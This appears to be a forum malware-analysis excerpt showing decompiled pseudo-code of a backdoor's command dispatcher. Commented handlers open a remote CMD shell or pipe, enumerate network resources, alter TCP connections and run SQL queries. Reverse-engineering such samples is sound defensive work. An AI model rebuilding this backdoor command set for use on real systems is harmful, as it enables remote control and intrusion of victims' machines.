 int __stdcall fn_create_cmd_console(int a1, _DWORD *a2)
{
  if ( a2[1] == 0x7100 )
    return fn_create_cmd_console_0(a1, a2);     // 创建 CMD 后门 WriteConsoleInputW
  else
    return 0xFFFFFFFF;
}
int __stdcall fn_create_cmd_pipe_0(int a1, _DWORD *a2)
{
  if ( a2[1] == 0x7002 )
    return fn_create_cmd_pipe(a1, a2);          // 创建CMD管道
  else
    return 0xFFFFFFFF;
}
int __stdcall fn_WNetEnumResourceW_0(int a1, int a2)
{
  if ( *(a2 + 4) == 0xA000 )
    return fn_WNetEnumResourceW(a2, a1);        // 遍历网络资源
  else
    return 0xFFFFFFFF;
}
int __stdcall fn_Netstat(int a1, this_some_big_0xF010 *a2)
{
  switch ( a2->code )
  {
    case 0xD000u:
      return fn_get_tcp_info(a1, a2);           // 获取 TCP 连接信息
    case 0xD001u:
      return fn_get_udp_info(a1, a2);           // 获取 UDP 连接信息
    case 0xD002u:
      return fn_SetTcpEntry(a2, a1);            // 修改 TCP 连接状态
  }
  return 0xFFFFFFFF;
}
int __stdcall fn_sql_func(int a1, int a2)
{
  switch ( *(a2 + 4) )
  {
    case 0xC000:
      return fn_SQLDataSourcesW(a2, a1);        // 枚举 ODBC 数据源
    case 0xC001:
      return fn_SQLDriversW(a2, a1);            // 枚举 ODBC 驱动程序
    case 0xC002:
      return fn_SQLExecDirectW_0(a2, a1);       // SQL执行函数
  }
  return 0xFFFFFFFF;
}
吾爱破解论坛
www.52pojie.cn